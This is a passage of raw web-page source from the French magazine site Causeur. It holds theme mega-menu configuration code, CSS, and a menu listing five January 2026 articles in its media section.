block_tdi_94.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_94"}';
block_tdi_94.td_column_number = "3";
block_tdi_94.block_type = "tdb_header_mega_menu";
block_tdi_94.post_count = "5";
block_tdi_94.found_posts = "1665";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "333";
tdBlocksArray.push(block_tdi_94);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_94 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/de-la-culture-de-masse-aux-cultures-archipellisees-le-danger-du-grand-delitement-321904"  rel="bookmark" class="td-image-wrap " title="De la culture de masse aux cultures archipellisées, le danger du grand délitement" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mtv-fermeture-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/de-la-culture-de-masse-aux-cultures-archipellisees-le-danger-du-grand-delitement-321904"  rel="bookmark" title="De la culture de masse aux cultures archipellisées, le danger du grand délitement">De la culture de masse aux cultures archipellisées, le danger du grand délitement</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:00:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/charline-et-le-mystere-du-cordon-sanitaire-disparu-321569"  rel="bookmark" class="td-image-wrap " title="Charline et le mystère du cordon sanitaire disparu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Miniature-CEMA-Youtube-Cetait-mieux-apres-2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/charline-et-le-mystere-du-cordon-sanitaire-disparu-321569"  rel="bookmark" title="Charline et le mystère du cordon sanitaire disparu">Charline et le mystère du cordon sanitaire disparu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:00:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/petit-coup-de-demaquillant-ideologique-pain-ventura-321586"  rel="bookmark" class="td-image-wrap " title="Petit coup de démaquillant idéologique" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/pain-ventura-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/petit-coup-de-demaquillant-ideologique-pain-ventura-321586"  rel="bookmark" title="Petit coup de démaquillant idéologique">Petit coup de démaquillant idéologique</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" class="td-image-wrap " title="Humour: attention à la piste noire!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/charlie-logo2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" title="Humour: attention à la piste noire!">Humour: attention à la piste noire!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" class="td-image-wrap " title="Wikipedia sous influence" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/wikipedia-edition-guerre-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" title="Wikipedia sous influence">Wikipedia sous influence</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148875"><a href="https://www.causeur.fr/economie"><div class="tdb-menu-item-text">Économie</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_95 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95 .block-mega-child-cats{padding:16px 0}.tdi_95 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_95 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_95 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_95 .block-mega-child-cats{text-align:right}.tdi_95:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_95:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_95.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_95.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_95 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_95 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_95 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_95 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_95 .entry-thumb{background-position:center 50%}.tdi_95 .td-image-container{display:block;order:0}.ie10 .tdi_95 .td-module-meta-info,.ie11 .tdi_95 .td-module-meta-info{flex:auto}.tdi_95 .td-post-vid-time{display:block}.tdi_95 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_95 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_95 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_95 .td-module-meta-info{border-color:#eaeaea}.tdi_95 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_95 .td-author-date{display:inline}.tdi_95 .td-post-author-name{display:none}.tdi_95 .entry-review-stars{display:inline-block}.tdi_95 .td-icon-star,.tdi_95 .td-icon-star-empty,.tdi_95 .td-icon-star-half{font-size:15px}.tdi_95 .td-module-comments{display:none}.tdi_95 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_95:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_95 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .block-mega-child-cats{width:160px}.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td-module-container:before{bottom:-13px}.tdi_95 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdb-mega-modules-wrap{padding:14px}.tdi_95 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_95 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_95 .td-module-container:before{bottom:-13px}.tdi_95 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_95 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_95 = new tdBlock();
block_tdi_95.id = "tdi_95";
block_tdi_95.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_95","tdc_css_class_style":"tdi_95_rand_style","category_id":"1201","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_95"}';
block_tdi_95.td_column_number = "3";
